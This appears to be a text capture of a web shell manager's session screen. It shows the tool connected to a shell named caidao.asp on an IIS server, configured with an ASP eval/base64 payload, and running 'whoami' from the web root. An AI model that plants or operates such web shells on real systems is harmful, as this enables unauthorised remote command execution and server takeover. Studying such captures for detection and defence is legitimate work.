 Url:http://30.30.30.135/caidao.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/, D:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >whoami
iis apppool\defaultapppool
C:/inetpub/wwwroot/ >